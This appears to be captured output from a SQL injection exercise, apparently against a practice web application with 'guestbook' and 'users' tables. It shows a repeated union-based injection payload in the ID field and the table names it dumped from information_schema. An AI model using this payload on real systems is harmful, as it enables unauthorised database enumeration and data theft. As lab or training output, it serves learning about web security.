 ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: USER_PRIVILEGES
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: VIEWS
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: guestbook
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: users
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: columns_priv
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: db
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: func